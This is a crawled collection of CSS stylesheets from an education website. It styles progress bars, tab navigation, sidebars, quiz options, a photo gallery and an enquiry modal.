.progress-circle.p54 .value-bar { transform: rotate(194deg); }
.progress-circle.p55 .value-bar { transform: rotate(198deg); }
.progress-circle.p56 .value-bar { transform: rotate(202deg); }
.progress-circle.p57 .value-bar { transform: rotate(205deg); }
.progress-circle.p58 .value-bar { transform: rotate(209deg); }
.progress-circle.p59 .value-bar { transform: rotate(212deg); }
.progress-circle.p60 .value-bar { transform: rotate(216deg); }
.progress-circle.p61 .value-bar { transform: rotate(220deg); }
.progress-circle.p62 .value-bar { transform: rotate(223deg); }
.progress-circle.p63 .value-bar { transform: rotate(227deg); }
.progress-circle.p64 .value-bar { transform: rotate(230deg); }
.progress-circle.p65 .value-bar { transform: rotate(234deg); }
.progress-circle.p66 .value-bar { transform: rotate(238deg); }
.progress-circle.p67 .value-bar { transform: rotate(241deg); }
.progress-circle.p68 .value-bar { transform: rotate(245deg); }
.progress-circle.p69 .value-bar { transform: rotate(248deg); }
.progress-circle.p70 .value-bar { transform: rotate(252deg); }
.progress-circle.p71 .value-bar { transform: rotate(256deg); }
.progress-circle.p72 .value-bar { transform: rotate(259deg); }
.progress-circle.p73 .value-bar { transform: rotate(263deg); }
.progress-circle.p74 .value-bar { transform: rotate(266deg); }
.progress-circle.p75 .value-bar { transform: rotate(270deg); }
.progress-circle.p76 .value-bar { transform: rotate(274deg); }
.progress-circle.p77 .value-bar { transform: rotate(277deg); }
.progress-circle.p78 .value-bar { transform: rotate(281deg); }
.progress-circle.p79 .value-bar { transform: rotate(284deg); }
.progress-circle.p80 .value-bar { transform: rotate(288deg); }
.progress-circle.p81 .value-bar { transform: rotate(292deg); }
.progress-circle.p82 .value-bar { transform: rotate(295deg); }
.progress-circle.p83 .value-bar { transform: rotate(299deg); }
.progress-circle.p84 .value-bar { transform: rotate(302deg); }
.progress-circle.p85 .value-bar { transform: rotate(306deg); }
.progress-circle.p86 .value-bar { transform: rotate(310deg); }
.progress-circle.p87 .value-bar { transform: rotate(313deg); }
.progress-circle.p88 .value-bar { transform: rotate(317deg); }
.progress-circle.p89 .value-bar { transform: rotate(320deg); }
.progress-circle.p90 .value-bar { transform: rotate(324deg); }
.progress-circle.p91 .value-bar { transform: rotate(328deg); }
.progress-circle.p92 .value-bar { transform: rotate(331deg); }
.progress-circle.p93 .value-bar { transform: rotate(335deg); }
.progress-circle.p94 .value-bar { transform: rotate(338deg); }
.progress-circle.p95 .value-bar { transform: rotate(342deg); }
.progress-circle.p96 .value-bar { transform: rotate(346deg); }
.progress-circle.p97 .value-bar { transform: rotate(349deg); }
.progress-circle.p98 .value-bar { transform: rotate(353deg); }
.progress-circle.p99 .value-bar { transform: rotate(356deg); }
.progress-circle.p100 .value-bar { transform: rotate(360deg); }



/**Floating**/

.floating .tab-wrap .nav-tabs {
    padding: 00px;
    border: none;
    background: #f9ebeb;
    
}

.floating .tab-wrap .nav-tabs .nav-item {
    /*margin: 0;*/
    width: 33.33%;
    text-align: center;
    /*padding: 15px;*/
    padding: 10px;

}

.floating .tab-wrap .nav-tabs .nav-item a {
    color: #000;
    font-weight: 400;
    font-size: 14px;
    border: none;
    /*padding-left: 35px;*/
    /*padding-right: 35px;*/
    padding-left: 10px;
    padding-right: 10px;
    opacity: 1;
    background: #fff;
    
   

}

.floating .tab-wrap .nav-tabs .nav-item a.active {
    background: #f4110b;
    border-radius: 5px;
    box-shadow: 0 0 10px #32429591;
    color: #fff;
}

.floating .tab-wrap .nav-tabs .nav-item a i {
    margin: 0 5px 0 0;

}

/*Floating H*/

.floatingH-tab-wrap .tab-content {
    padding: 70px 20px 30px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin-top: -40px;
}

.floatingH-tab-wrap .tab-head {
    
    position: relative;
    z-index: 1;
}


/**Pills Tabs - Horizontal**/

.pillsH-tab-wrap .tab-head {
    padding: 10px;
}

.pillsH-tab-wrap .tab-head .nav-tabs {
    border: none;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item {
    margin: 0;
    width: 33.33%;
    text-align: center;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a {
    color: #666666;
    font-weight: 400;
    font-size: 18px;
    border: none;
    padding-left: 35px;
    padding-right: 35px;
    opacity: 1;
    border-radius: 5px;
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a.active {
    background: #2bbbad;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.pillsH-tab-wrap .tab-head .nav-tabs .nav-item a i {
    margin-right: 5px;
}

.pillsH-tab-wrap .tab-content {
    padding: 30px 20px 30px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/**Pills Tabs - Horizontal Ends**/


.progress {
height: 20px;
margin-bottom: 20px;
overflow: hidden;
background-color: #f5f5f5;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}
.progress {
background-image: -webkit-gradient(linear,left 0,left 100%,from(#ebebeb),to(#f5f5f5));
background-image: -webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);
background-image: -moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);
background-image: linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0);
}
.progress {
height: 12px;
background-color: #ebeef1;
background-image: none;
box-shadow: none;
}
.progress-bar {
float: left;
width: 0;
height: 100%;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: center;
background-color: #428bca;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
-webkit-transition: width .6s ease;
transition: width .6s ease;
}
.progress-bar {
background-image: -webkit-gradient(linear,left 0,left 100%,from(#428bca),to(#3071a9));
background-image: -webkit-linear-gradient(top,#428bca 0,#3071a9 100%);
background-image: -moz-linear-gradient(top,#428bca 0,#3071a9 100%);
background-image: linear-gradient(to bottom,#428bca 0,#3071a9 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca',endColorstr='#ff3071a9',GradientType=0);
}
.progress-bar {
box-shadow: none;
border-radius: 10px;
background-color: #0090D9;
background-image: none;
-webkit-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-moz-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-ms-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-o-transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
transition: all 1000ms cubic-bezier(0.785, 0.135, 0.150, 0.860);
-webkit-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-moz-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-ms-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
-o-transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
transition-timing-function: cubic-bezier(0.785, 0.135, 0.150, 0.860);
}
.progress-bar-success {
background-image: -webkit-gradient(linear,left 0,left 100%,from(#5cb85c),to(#449d44));
background-image: -webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);
background-image: -moz-linear-gradient(top,#5cb85c 0,#449d44 100%);
background-image: linear-gradient(to bottom,#5cb85c 0,#449d44 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0);
}
.progress-bar-success {
background-color: #0AA699;
background-image: none;
}


/**/

#myBtn {
  display: none;
  position: fixed;
  bottom: 20px;
  right: 30px;
  z-index: 99;
  border: none;
  outline: none;
  background-color: red;
  color: white;
  cursor: pointer;
  padding: 15px;
  border-radius: 100px;
  margin-top: 15px;
}

#myBtn:hover {
  background-color: #555;
}


.post-footer-option li{
    float:left;
    margin-right:50px;
   
   /* padding: 50px;*/
}

.post-footer-option li a{
    color:#AFB4BD;
    font-weight:500;
    font-size:1.3rem;
    padding: 50px;
}
}


.anchor-username h4{
    font-weight:bold; 
    font-size: 10px; 
    margin: 12px;  
}

.anchor-time{
    color:#ADB2BB;
    font-size:14px;
    margin: 9px; 
}

.post-footer-comment-wrapper{
    background-color:#F6F7F8;
}


.wrapper {
   
}

.content {
    padding: 20px;
    padding-bottom: 50px
}

a:hover {
    text-decoration: none
}

a{
    font-size: 15px;
    padding-bottom: 0px
}

p.text-muted {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px
}

b {
    font-size: 15px;
    font-weight: bolder
}

.option {
    display: block;
    height: 50px;
    background-color: #f4f4f4;
    position: relative;
    width: 100%
}

.option:hover {
    background-color: #e8e8e8;
    cursor: pointer
}

.option input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.checkmark,
.crossmark {
    position: absolute;
    top: 10px;
    right: 10px;
    height: 22px;
    width: 22px;
    background-color: #f4f4f4;
    border-radius: 2px;
    padding: 0
}

.option:hover input~.checkmark,
.option:hover input~.crossmark {
    background-color: #e8e8e8
}

.option input:checked~.checkmark {
    background-color: #79d70f
}

.option input:checked~.crossmark {
    background-color: #ec3838
}

.checkmark:after,
.crossmark:after {
    content: "\2714";
    position: absolute;
    background-color: #79d70f;
    display: none;
    color: #fff;
    padding-left: 4px;
    width: 22px;
    font-size: 16px
}

.crossmark:after {
    content: "\2715";
    background-color: #ec3838
}

.option input:checked~.checkmark:after,
.option input:checked~.crossmark:after {
    display: block;
    transition: 100ms ease-out 1s
}

p.mb-4 {
    border-left: 3px solid green
}

p.my-2 {
    border-left: 3px solid red
}

input[type="submit"] {
    width: 100%;
    height: 50px;
    background-color: #229aeb;
    border: none;
    outline: none;
    color: #fff;
    font-weight: 600;
    cursor: pointer
}

input[type="submit"]:hover:focus {
    border: none;
    outline: none;
    background-color: #229bebad
}



.fs-it-btn {
  margin-top: 15px;
  border: 1px solid red;
  border-radius: 0;
  color: red;
  float: right;
  width: 100px;

 
}
.fs-it-btn-vertical-line {
  text-align:center;
  padding: 4px 0 5px 10px;
  margin-left: 10px;
  border-left: 1px solid #a2a2a2;
}
.bg-blue {
    background-color: #f0efed;
}
.text-uppercase {
    text-transform: uppercase;
}



.user-menu img
{
  /*margin: 15px;*/
   margin: 10px;
}

 .mdi-36px {
     font-size: 39px;
     margin-right: 10px
 }

.nav.nav-item.navlink .text-dark li.active 
 {
  color:red;
 }


.MPSC_allpost{
  padding: 20px;
}

.MPSC_allpost h4
{
  color:#000;
  font-weight: bold;
  font-size: 18px;
}

.MPSC_allpost h5
{
  color:green;
  font-weight: bold;
  font-size: 20px;
  float:right;
}

.card {
    width: 400px;
    border: none;
    border-radius: 10px;
    background-color: #fff
}

.stats {
    background: #f2f5f8 !important;
    color: #000 !important
}

.articles {
    font-size: 10px;
    color: #a1aab9
}

.number1 {
    font-weight: 500
}

.followers {
    font-size: 10px;
    color: #a1aab9
}

.number2 {
    font-weight: 500
}

.rating {
    font-size: 10px;
    color: #a1aab9
}

.number3 {
    font-weight: 500
}

.like
{
  color:#000;
  font-size: 15px;
  
}

.nav-pills .nav-link{
    color: #000;
    border: solid 1px;
    width: 100px;
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: red;
    border: solid 1px 000;
    width: 100px;
    background-color: inherit;
}


.footer-menu .nav-item
{
  font-size: 10px; 
}


.sidebar {
  height: 100%;
  width: 270px;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: #f6f5f4;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
}

.sidebar a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.sidebar a:hover {
  color: #f1f1f1;
}

.sidebar .closebtn {
  position: absolute;
  top: -19px;
  right: -2px;
  font-size: 36px;
  margin-left: 50px;
}



#main {
  transition: margin-left .5s;
  padding: 16px;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
  .sidebar {padding-top: 15px;}
  .sidebar a {font-size: 18px;}
}




/*.menu-wrapper {*/
/*  position: relative;*/
/*  max-width: 1000px;*/
/*  height: 100px; // hide the scroll bar*/
/*  margin: 10px; auto;*/
/*  overflow-x: hidden;*/
/*  overflow-y: hidden;*/
/*  margin-left: -50px;*/
/*}*/


.menu-wrapper {
  position: relative;
  max-width: 100%;
  height: 58px; // hide the scroll bar
  margin: 10px; auto;
  overflow-x: hidden;
  overflow-y: hidden;
  /*margin-left: -25px;*/
  margin-left: 0px;
 
}

.menu {
  
  background: #fff;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
}
  

  .item {
   /*display: inline-table;*/
   /* width: 100px;*/
   /* height: 100%;*/
   /* margin-top: 5px;    */
   /* padding: 5px;*/
   /* box-sizing: border-box;*/
   display: inline-table;
    width: auto;
    height: 100%;
    margin-top: 5px;
    padding: 5px 0 0;
    box-sizing: border-box;
  }
}





.scroll-wrapper::-webkit-scrollbar{
  width: 0px;
  display:flex;
}



.scrolling-wrapper {
  -webkit-overflow-scrolling: touch;

  overflow-y: hidden;
  white-space: nowrap;
   
}

  .card {
    display: inline-block;
    border-radius: 5px;
    box-sizing: border-box;
   box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
   margin: 10px;



  }
}






.card-link a
{
  font-size: 5px;
}


.wrapper {
    position:relative;
    margin:0 auto;
    overflow:hidden;
  padding:5px;
    height:50px;
}

.list {
    position:absolute;
    left:0px;
    top:0px;
    min-width:3500px;
    margin-top:0px;
}

.list li{
  display:table-cell;
    position:relative;
    text-align:center;
    cursor:grab;
    cursor:-webkit-grab;
    color:#efefef;
    vertical-align:middle;
}

.scroller {
  text-align:center;
  cursor:pointer;
  display:none;
  padding:7px;
  padding-top:13px;
  white-space:no-wrap;
  vertical-align:middle;
  background-color:#fff;
}


 .circle {
        border-radius: 50%;
        width: 50px;
        height: 20px;
        padding: 10px;
        background: #fff;
        border: 1px solid #000;
        color: #000;
        text-align: center;
        font-size: 10px;
        
      }
      .scroller-right{
  float:right;
}

.scroller-left {
  float:left;
}



.thumb-md {
    height: 48px;
    width: 48px;
}
.font-12 {
    font-size: 12px;
}

.font-6{
  font-size: 6px;
}
.text-muted {
    color: #8c9ea9!important;
}
p {
    font-size: 13px;
}
.badge-soft-danger {
    background-color: rgba(249,110,91,.2);
    color: #f96e5b;
}
.badge {
    font-weight: 500;
}
.badge-soft-info {
    background-color: rgba(51,205,255,.2);
    color: #33cdff;
}
.badge-soft-purple {
    background-color: rgba(119,95,213,.2);
    color: #775fd5;
}

.badge-soft-pink {
    background-color: rgba(245,70,142,.2);
    color: #f5468e;
}
.badge-soft-success {
    background-color: rgba(93,208,153,.2);
    color: #5dd099;
}
.table tr td {
    color: #8887a9;
}

.card {
    border: none;
    -webkit-box-shadow: 1px 0 20px rgba(96,93,175,.05);
    box-shadow: 1px 0 20px rgba(96,93,175,.05);
    margin-bottom: 30px;
}

.flex-menu {
      display:flex;
    }

    .flex-menu li:not(:last-child) {
      margin-right:40px;
    }


 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}






.mpsc_onlinetest{
  margin-bottom:  70px;
}


.mpsc_onlinetest ul li {
  padding: 50px;
}


.question {
    width: 75%
}

.options {
    position: relative;
    padding-left: 40px
}

#options label {
    display: block;
    margin-bottom: 15px;
    font-size: 14px;
    cursor: pointer
}

.options input {
    opacity: 0
}

.checkmark {
    position: absolute;
    top: -1px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #555;
    border: 1px solid #ddd;
    border-radius: 50%
}

.options input:checked~.checkmark:after {
    display: block
}

.options .checkmark:after {
    content: "";
    width: 10px;
    height: 10px;
    display: block;
    background: white;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    transform: translate(-50%, -50%) scale(0);
    transition: 300ms ease-in-out 0s
}

.options input[type="radio"]:checked~.checkmark {
    background: #21bf73;
    transition: 300ms ease-in-out 0s
}

.options input[type="radio"]:checked~.checkmark:after {
    transform: translate(-50%, -50%) scale(1)
}

.btn-primary {
    background-color: #555;
    color: #ddd;
    border: 1px solid #ddd
}

.btn-primary:hover {
    background-color: #21bf73;
    border: 1px solid #21bf73
}

.btn-success {
    padding: 5px 25px;
    background-color: #21bf73
}

@media(max-width:576px) {
    .question {
        width: 100%;
        word-spacing: 2px
    }
    .item{padding: 5px 0;}
}


div.scrollmenu {
  background-color: #333;
  overflow: auto;
  white-space: nowrap;
}

div.scrollmenu a {
  display: inline-block;
  color: white;
  text-align: center;
  padding: 14px;
  text-decoration: none;
}

div.scrollmenu a:hover {
  background-color: #777;
}
#rightmenu {position:relative;}

header.secondary-nav .scroll {
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  width:100%;

}

header.secondary-nav .scroll::-webkit-scrollbar {
  display: none;
}

header.secondary-nav .submenu {
  display:none;
  position:absolute;
  left:0;
  top:100%;
  width:100%;
  height: 0;
  clear: both;
  background-color: #fbf7fc;
  box-shadow: 0 .3rem .3rem rgba(0,0,0,.15)!important;
}

header.secondary-nav .submenu.visible {
  display:block;
  height: auto;
  border-top: 1px solid #e8e8e8;
}

header.secondary-nav .dropdown {position:inherit;}
header.secondary-nav .dropdown-item {display: inline-block; font-size:0.8rem; font-weight:500; width:auto; clear:inherit; padding: 12px;}
header.secondary-nav .dropdown-toggle.visible {background:#fbf7fc}
header.secondary-nav .dropdown-item.active, header.secondary-nav .dropdown-item:active, header.secondary-nav .dropdown-item:hover  {background:#fff; color:#6a2c79;}

/*Don't Remove this give class/id if required*/
header.secondary-nav, header.secondary-nav nav {
  font-size: 0;
}

header.secondary-nav {
  background-color: #fff;
  // border-top: 1px solid #e2e2e3;
  // border-bottom: 1px solid #e2e2e3;
  position: relative;
  z-index: 2;
  clear: both;
  width: 100%;
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  will-change: transform;
  -webkit-transition: -webkit-transform .5s;
  transition: -webkit-transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
}

header.secondary-nav .vam {
  display: inline-block;
  vertical-align: middle;
}

header.secondary-nav .nav {
  width: 100%;
}

header.secondary-nav .nav-item {
  display: inline-block;
  vertical-align: middle;
  // cursor: pointer;
}

header.secondary-nav .nav-link{
  padding: 18px 14px;
  font-size: 0.82rem;
  font-weight: 600;
}

@media (max-width: 768px) {
  header.secondary-nav::after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    height: 100%;
    width: 35px;
    background: linear-gradient(to left, #e3e3e3, rgba(37, 40, 61, 0));
    pointer-events: none;
    transition: opacity .2s;
  }
  header.secondary-nav .nav-link {padding: 14px 10px;}
}

header.secondary-nav .nav-link.active {color: #000; box-shadow: inset 0px -3px 0px 0px #fdac00;}




.team-list img {
    width: 50%;
}
.team-list .content {
    width: 50%;
}
.team, .team-list {
    -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0s;
    transition: all 0.5s cubic-bezier(0.68, -0.55, 0.27, 1.55) 0s;
}
.shadow {
    -webkit-box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%) !important;
    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%) !important;
}
.rounded {
    border-radius: 5px !important;
}
.team-list .content .follow {
    position: absolute;
    bottom: 24px;
}
.list-inline-item:not(:last-child) {
    margin-right: 0px;
    margin-bottom: 0px;
}
.social-icon.social li a {
    color: #adb5bd;
    border-color: #adb5bd;
}
.social-icon li a {
    color: #35404e;
    border: 1px solid #35404e;
    display: inline-block;
    height: 32px;
    text-align: center;
    font-size: 15px;
    width: 32px;
    line-height: 30px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    overflow: hidden;
    position: relative;
}
.progress-box .progress .progress-bar {
    height: 4px;
    border-radius: 10px;
    margin: auto 5px;
    -webkit-animation: animate-positive 3s;
    animation: animate-positive 3s;
    overflow: visible !important;
}
.rounded {
    border-radius: 5px !important;
}

.progress-box .title {
    font-size: 15px !important;
}
.text-muted {
    color: #8492a6 !important;
}

.progress-box .progress {
    height: 9px;
    overflow: visible;
    background: #eceef5;
}

.progress-box .progress .progress-value {
    position: absolute;
    top: -25px;
    right: -15px;
    font-size: 13px;
}



.main-section{
background:#FFFFFF;
width:100%;
margin: 0 auto;
padding: 10px;


}

.average-rating{
float:left;
text-align: center;
width:20%;
border: none;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
}
.average-rating h2{
margin:0px;
font-size:80px;
}
.average-rating p{
margin:0px;
font-size:20px;
}
.fa-star,.fa-star-o,.fa-star-half-o{
color:#FDC91B;
font-size: 14px !important;
}
.progress,.progress-2,.progress-3,.progress-4,.progress-5{
background:#F5F5F5;
border-radius: 13px;
height:18px;
width:100%;
padding:3px;
margin:5px 0px 3px 0px;
}
.progress:after,.progress-2:after,.progress-3:after,.progress-4:after,.progress-5:after{
content: '';
display: block;

width:80%;
height: 100%;
border-radius: 9px;
}
.progress-2:after{
width: 60%;
}
.progress-3:after{
width:40%;
}
.progress-4:after{
width:20%;
}
.progress-5:after{
width:10%;
}
.loder-ratimg{
display: inline-block;
width:40%;
}
.start-part{
float:right;
width:30%;
text-align: center;
}
.start-part span{
color:#337AB7;
font-size:23px;
}
.reviews h1{
margin:10px 0px 20px 30px;
}


#rcorners1 {
  border-radius: 25px;
  background: red;
  padding: 20px; 
  width: 150px;
  height: 150px; 
  color: #fff; 
  font-size: 48px;
  font-weight: bold;
  text-align: center;
 margin-top: 20px;

}


.side {
  float: left;
  width: 15%;
  margin-top: 10px;
  
}

.middle {
  float: left;
  width: 70%;
  margin-top: 10px;
}

/* Place text to the right */
.right {
  text-align: right;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* The bar container */
.bar-container {
  width: 100%;
  background-color: #f1f1f1;
  text-align: center;
  color: white;
}

/* Individual bars */
.bar-5 {width: 60%; height: 18px; background-color: #04AA6D;}
.bar-4 {width: 30%; height: 18px; background-color: #2196F3;}
.bar-3 {width: 10%; height: 18px; background-color: #00bcd4;}
.bar-2 {width: 4%; height: 18px; background-color: #ff9800;}
.bar-1 {width: 15%; height: 18px; background-color: #f44336;}

/* Responsive layout - make the columns stack on top of each other instead of next to each other */
@media (max-width: 400px) {
  .side, .middle {
    width: 100%;
  }
  /* Hide the right column on small screens */
  .right {
    display: none;
  }
  #rcorners1
  {
    font-size: 24px;
  }
}


.env_bio{
  padding:25px;
  width:100%;
}






.scroller {
  text-align:center;
  cursor:pointer;
  display:none;
  width: 100%
  padding-top:5px;
  white-space:no-wrap;
  vertical-align:middle;
  background-color:#fff;

}

.scroller-right{
  float:right;
 
}

.scroller-left {
  float:left;
  
}



/*nav{
  display: inline-flex;
  justify-content: space-around;
  background-color: #fd1719;
  padding: 12px;
  position: fixed;
  bottom: 0;
  width: 100%;
}

.nav-item{
  
  align-items: center;
  text-decoration: none;
  color: white;
  padding: 12px 16px;
  border-radius: 50px;
  background-color: rgba(255, 255, 255, 0);
}

.nav-item span{
  width: 0;
  overflow: hidden;
}

.nav-item:focus{
  text-decoration: none;
  color: white;
  background-color: rgba(255, 255, 255, 0.2);
  transition: .2s;
}

.nav-item:focus span{
  width: 100%;
  margin-left: 8px;
  transition: .2s;
}

*:focus{
  outline: none;
  border: none;
}*/



.educators_profile h4{
font-size: 20px;
font-family: 'Roboto', sans-serif;
}

/*@media (min-width: 1024px) and (max-width: 1280px) {*/
/* .category{*/
/*     display:block;*/
/* }*/
/* .category1*/
/* {*/
/*     display:block!important;*/
/* }*/
/*}*/
/*@media (min-width: 768px) and (max-width: 1024px) {*/
  
/*  .category{*/
/*     display:block;*/
/* }*/
/* .category1*/
/* {*/
/*     display:block!important;*/
/* }*/
/*}*/


/*@media only screen and (min-width: 320px) {*/
     
/* .category{*/
/*     display:none;*/
/* }*/
/* .category1*/
/* {*/
/*     display:none;*/
/* }*/
  
/*}*/

/* for multiselect dropdown */
span.multiselect-native-select {
	position: relative
}
span.multiselect-native-select select {
	border: 0!important;
	clip: rect(0 0 0 0)!important;
	height: 1px!important;
	margin: -1px -1px -1px -3px!important;
	overflow: hidden!important;
	padding: 0!important;
	position: absolute!important;
	width: 1px!important;
	left: 50%;
	top: 30px
}
.multiselect-container {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0
}
.multiselect-container .input-group {
	margin: 5px
}
.multiselect-container>li {
	padding: 0
}
.multiselect-container>li>a.multiselect-all label {
	font-weight: 700
}
.multiselect-container>li.multiselect-group label {
	margin: 0;
	padding: 3px 20px 3px 20px;
	height: 100%;
	font-weight: 700
}
.multiselect-container>li.multiselect-group-clickable label {
	cursor: pointer
}
.multiselect-container>li>a {
	padding: 0
}
.multiselect-container>li>a>label {
	margin: 0;
	height: 100%;
	cursor: pointer;
	font-weight: 400;
	padding: 3px 0 3px 30px
}
.multiselect-container>li>a>label.radio, .multiselect-container>li>a>label.checkbox {
	margin: 0
}
.multiselect-container>li>a>label>input[type=checkbox] {
	margin-bottom: 5px
}
.btn-group>.btn-group:nth-child(2)>.multiselect.btn {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.form-inline .multiselect-container label.checkbox, .form-inline .multiselect-container label.radio {
	padding: 3px 20px 3px 40px
}
.form-inline .multiselect-container li a label.checkbox input[type=checkbox], .form-inline .multiselect-container li a label.radio input[type=radio] {
	margin-left: -20px;
	margin-right: 0
}
/* End Code */



/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .footer-stickymenu{
        
    }
    #carouselExampleIndicators{
      margin-top: 3.5rem !important;
    }
}

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {
     .footer-stickymenu{
        display:block;
    }
}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
     .footer-stickymenu{
        display:block;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
     .footer-stickymenu{
        display:none;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
     .footer-stickymenu{
        display:none;
    }
}

/*@media (min-width: 768px) and (max-width: 1000px) {*/
/*   .collapse {*/
/*       display: none !important;*/
/*   }*/
/*}*/

.modal.show .modal-dialog {
    -webkit-transform: none;
    transform: none;
    margin-top: 80px;
}


@media screen and (max-device-width: 640px){
.menu5 {
    padding-right: 0px;
    padding-top: 60px;
    padding-left: 0px;
}
}

.activeclass{
  border-bottom: solid 2px #ff0000;
}


.templatemo_menu li a:hover .imgh,
    .templatemo_menu li a:hover .imgh:focus {
  filter:  brightness(0) invert(1);
}






--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/new_website/css/gallery.css?1769082716
body_size: 1495
content:
.cardgallery
{
    margin:0px;
}

.cardgallerytitle
{
    font-size:14px;
    color:#fd1719;
}

.gallery-title h2
{
    font-size:20px;
    color:#fd1719;
}

/*gallery By Categories*/

.container.gallery-container {
    background-color: #fff;
    color: #35373a;
    min-height: 100vh;
    padding: 30px 50px;
}

.gallery-container h2 {
    text-align: center;
    
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
}

.gallery-container p.page-description {
    text-align: center;
    margin: 25px auto;
    font-size: 18px;
    color: #999;
}

.tz-gallery {
    padding: 20px;
    margin-top: -30px;
}

/* Override bootstrap column paddings */
.tz-gallery .row > div {
    padding: 2px;
}

.tz-gallery .lightbox img {
    width: 100%;
    border-radius: 0;
    position: relative;
}

.tz-gallery .lightbox:before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -13px;
    margin-left: -13px;
    opacity: 0;
    color: #fff;
    font-size: 26px;
   font-family: 'Roboto', sans-serif;
    content: '\e003';
    pointer-events: none;
    z-index: 9000;
    transition: 0.4s;
}


.tz-gallery .lightbox:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(46, 132, 206, 0.7);
    content: '';
    transition: 0.4s;
}

.tz-gallery .lightbox:hover:after,
.tz-gallery .lightbox:hover:before {
    opacity: 1;
}

.baguetteBox-button {
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/css/newcustom.css?1769082716
body_size: 244709
content:
body{padding: 0!important;}



.renquiry{position: fixed;top: 40%;right: -52px;z-index: 99;}

.renquiry1{display: none;}

.renquiry2{right: -40px !important;}

.renquiry p{background: #fd1719;color: #ffffff;padding: 5px 10px;border-radius: 5px 5px 0 0;transform: rotate(-90deg);cursor: pointer;font-size: 16px;}

#myEnquiry.modal{z-index: 99999;}

#myEnquiry .modal-content{border-radius: 10px;}

#myEnquiry .modal-body label span{color: #ff0000;font-weight: 600;}

#myEnquiry .modal-body input{outline: none;}

#myEnquiry .modal-body input:focus{box-shadow: none;}

#myEnquiry.modal p.error{color: #ff0000;display: none;margin: 0;}

#myEnquiry .modal-header{padding: 0;margin-bottom: 0;background: #fd1719;color: #ffffff;border-radius: 10px 10px 0 0;}

#myEnquiry .modal-header .close{opacity: 1;position: absolute;top: 0px;right: 0px;padding: 2px;background: #ffffff;color: #ff0000;width: 30px;height: 30px;border-radius: 50px;}

#myEnquiry .modal-title{text-align: center;display: block;width: 100%;color: #ffffff;padding: 10px;}

